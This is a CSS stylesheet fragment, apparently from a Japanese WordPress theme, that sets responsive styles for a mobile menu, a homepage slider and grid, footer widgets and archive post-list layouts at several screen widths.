#mobile_menu li li a { border:none; height:50px; line-height:50px; }


/* グローバルメニュー（子メニュー） */
#mobile_menu li { position:relative; }
#mobile_menu .child_menu_button { display:block; position:absolute; text-align:center; width:50px; height:50px; right:0px; top:-5px; z-index:9; cursor:pointer; }
#mobile_menu .child_menu_button:after {
  color:#fff; font-family:'design_plus'; content:'\e90e'; font-size:16px; display:block; width:16px;
  position:absolute; top:25px; right:20px;
}
#mobile_menu li.open > .child_menu_button:after { content:'\e911'; }
#mobile_menu li.open > a { border-bottom:none; }
#mobile_menu li li a { background:#333; border-bottom:1px solid rgba(255,255,255,0.2); position:relative; }
#mobile_menu li li:last-of-type a { border-bottom:none; }
#mobile_menu li li.menu-item-has-children > a:after { display:none; }
#mobile_menu li li.open > a { border-bottom:1px solid rgba(255,255,255,0.4); }
#mobile_menu li ul { background:#000; }




@media screen and (max-width:480px) {

/* トップページスライダー */
.index_slider .slide-caption-inner { font-size:22px; }
.index_slider .slides .image img{ width:200%; margin-left:-50%; }

/* トップページグリッド */
#index_grid .caption h2 { font-size:20px; }
#index_grid .caption p { font-size:12px; }

/* フッターウィジェット */
.footer_contents { text-align:left; }
.footer_widget { display:block; width:100%; margin:0 0 20px 0; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; }
.footer_widget.widget_nav_menu { display:inline-block; width:48%; margin:0 0.5% 20px 0.5%; }

} /* max-width:480px */




/* トップぺージグリッド 2列 */
@media screen and (max-width:640px) {
.grid-item, .grid-item-width1 { width:50%; }
.grid-item-width2, .grid-item-width3, .grid-item-width4 { width:100%; }
}




/* 記事一覧（アーカイブページ）グリッド3列 */
@media screen and (max-width:1249px) {
#archive #post_list { width:945px; margin-left:auto; margin-right:auto; }
}

/* 記事一覧（アーカイブページ）グリッド2列 */
@media screen and (max-width:964px) {
#archive #post_list { width:630px; margin-left:auto; margin-right:auto; }
}

/* 記事一覧（アーカイブページ）グリッド1列 */
@media screen and (max-width:640px) {
#archive { margin-bottom:0; }
#archive #post_list { width:100%; margin-left:0; margin-right:0; }
#archive #post_list li { float:none; width:100%; height:initial; height: auto; margin:0 0 15px 0; padding-bottom:1px; }
#archive #post_list li .image { height:initial; height: auto; }
#archive #post_list li .image img { height:initial; height: auto; min-height:initial; min-height: auto; }
#archive #post_list li .title { height:initial; height: auto; }
#archive #post_list li .category { height:initial; height: auto; min-height:initial; min-height: auto; margin-bottom:15px; }
#archive #post_list li:last-child { margin-bottom:0; }
}

@media screen and (max-width:964px) {
iframe{ max-width:100%; }
}


@media only screen and (max-width:767px) {
body.single-post .flex_layout {
  display: block;
}

body.page-template-default .flex_layout {
  display: block
}

body.page-template-page-notitle .flex_layout {
  display: block
}

body.single-news .flex_layout {
display: block;
}

body.single-brand .flex_layout {
display: block;
}

}